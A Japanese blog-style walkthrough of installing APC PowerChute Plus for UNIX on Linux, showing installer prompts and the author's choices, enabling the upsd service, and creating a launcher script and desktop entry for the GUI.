—————————————————————————-
If you will be using the Motif version of the User Interface on a
monochrome monitor, using the Monochrome Coloring scheme is recommended.
—————————————————————————-
1) Use Default Color scheme
2) Use Monochrome Color scheme
Which color scheme do you wish to use [1]? 1
カラーかときかれますので1を選択
—————————————————————————-
PowerChute Plus for UNIX requires complete control of the serial port. No
processes, including gettys, are allowed to be accessing the port.
Therefore, the serial port you select must NOT be enabled for logins. To
ensure that PowerChute Plus for UNIX has control of the serial port, make
sure that it is not enabled for logins. To disable the port for logins
consult the PowerChute Plus for UNIX manual.
—————————————————————————-
1) /dev/ttyS0
2) /dev/ttyS1
3) Other
Which serial device will be dedicated to PowerChute Plus for UNIX [?] 1
シリアルケーブルを何処に繋げているかと聞かれますので
シリアルポート1なので1を選択
—————————————————————————-
Command files may be executed with root privileges or with the
privileges you assign to the pwrchute account (allowing you to
customize command file execution according to your system
requirements).
—————————————————————————-
Do you want to execute command files as root? [y/n] y
rootでインストールを続けるかと聞かれますのでyを選択
—————————————————————————-
E-mail may be sent with root privileges or with the privileges you
assign to the pwrchute account.
—————————————————————————-
Do you want to send e-mail as root? [y/n] y
root宛てにメールを送信するように指定するかと聞かれますのでyを選択
—————————————————————————-
PRODUCT : PowerChute Plus for UNIX
DEDICATED TTY : /dev/ttyS0
UPS TYPE : Smart-UPS
Measure-UPS INSTALLED : FALSE
INSTALLING AS ROOT : TRUE
TCP/IP Installed : TRUE
RUN COMMAND FILES AS ROOT : TRUE
SEND EMAIL AS ROOT : TRUE
—————————————————————————-
Are the above selections correct? [y/n] y
確認画面が出るので問題なければyを選択
Checking for binary compatibility…
binary compatibility VERIFIED
/dev/ttyS0 verified as a valid tty
The following Port validations for /dev/ttyS0 may take a few moments….
/dev/ttyS0 appears to be a local control port
making backup copy of shutdown files…
modifying shutdown files….
UPS communications on /dev/ttyS0 verified
Done.
—————————————————————————-
Due to the amount of time it can take Unix platforms to shutdown,
it is sometimes necessary to increase the eeprom parameter UpsTurnOffDelay
within the UPS. This is in order to allow sufficient time for the
Operating System to shutdown completely.
—————————————————————————-
* Doing this is recommended for the Linux Operating System *
—————————————————————————-
Do you wish to increment the UpsTurnOffDelay to its next highest
value now? [y/n] y
何か色々出ていますがデフォルトでかまわないのでyを選択します。
UpsTurnOffDelay successfully set at 180.
The PowerChute plus User Interface will prompt you for a password when you attempt
to connect to the upsd daemon running on this machine. This password is the
password of the pwrchute user account.
Adding a pwrchute user account
Please set the password for the pwrchute user account.
Changing password for user pwrchute.
New password:
Retype new password:
パスワードを決める必要があります。
passwd: all authentication tokens updated successfully.
—————————————————————————-
PowerChute Plus for UNIX Installation complete. You will need to reboot
in order to start the application
—————————————————————————-
これでインストール終了です。
気になるので一応自動起動するように設定します。(たぶん必要無いかも)
[root@localhost root] # chkconfig upsd on
[root@localhost root] # chkconfig –list upsd
upsd 0:off 1:off 2:on 3:on 4:on 5:on 6:off
ちなみにUPSの電源を抜き端末(ターミナル)を起動すると
下の画像の様にカウントダウンが開始されます。

PowerChutePlusをGUIで操作する方法
コマンドで以下を実行
[root@localhost root] # /usr/lib/powerchute/
[root@localhost root] # ./xpowerchute
ふと思ったんですが、
せっかくGUIで操作できるのならアイコンをクリックして起動させたいもの。。。。。
クリックで起動できるよう設定します。
# vi /usr/lib/powerchute/ups.sh
#! /bin/bash
cd /usr/lib/powerchute
./xpowerchute
# vi Powerchute
[Desktop Entry]
Name=Powerchute
GenericName=UPS
Exec=/usr/lib/powerchute/ups.sh
Icon=/usr/lib/powerchute/battery.png
Terminal=false
Type=Application
StartupWMClass=Powerchute
Categories=UPS;
Categories=GTK;System;
Encoding=UTF-8
まとめて保存したファイルをアップロードしておきます。
UPS.tar.gz
解凍後
シェルスクリプトとアイコンは下記の場所に保存します。
/usr/lib/powerchute/ups.sh
/usr/lib/powerchute/battery.png
最近のコメント